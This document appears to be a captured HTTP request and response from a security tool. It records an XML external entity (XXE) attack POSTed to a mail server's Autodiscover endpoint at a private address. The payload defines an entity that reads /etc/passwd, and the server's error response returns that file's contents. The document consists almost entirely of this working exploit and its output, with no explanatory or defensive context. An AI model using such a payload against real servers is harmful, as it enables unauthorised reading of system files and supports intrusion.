 [-] Request
Method POST URL https://172.16.36.131/Autodiscover/Autodiscover.xml SEND
Body
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>
</Request>
</Autodiscover>
[-] Response
Headers Response Preview
HTTP ERROR 503
Problem accessing /service/autodiscover/Autodiscover.xml. Reason:
Requested response schema not available root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin